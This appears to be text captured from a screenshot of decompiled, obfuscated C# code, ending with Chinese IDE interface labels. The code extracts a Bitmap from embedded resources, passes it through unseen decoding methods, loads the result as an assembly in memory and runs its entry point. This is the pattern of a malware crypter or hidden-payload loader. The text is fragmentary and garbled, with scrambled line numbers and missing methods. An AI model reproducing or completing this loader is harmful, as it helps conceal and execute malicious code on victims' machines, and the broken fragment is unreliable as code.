 4 }
5
6 // Token: 0x060000D4 RID: 212
7 public static Bitmap smethod_3(string string_1, string string_2)
8 {
9 return (Bitmap)new ResourceManager(string_2 + ".Properties.Resources", Assembly.GetEntryAssembly()).GetObject(string_1);
0 }
1
2 // Token: 0x060000D5 RID: 213
3 public static void smethod_4(string string_1, string string_2, string string_3)
4 {
5 Assembly.Load(smethod_0(smethod_1(smethod_2(smethod_3(string_1, string_3)), string_2))).EntryPoint.Invoke(0, null);
6 Environment.Exit(0);
7 }
8
9 // Token: 0x060000D6 RID: 214
0 public GClass0()
1 {
2 }
3
4 // Token: 0x04000092 RID: 146
5 private string string_0 = "There are only two forces that unite men – fear and interest.";
6 }
7
8
9 }
0
keMet
描述 文件 行
C#
编译 取消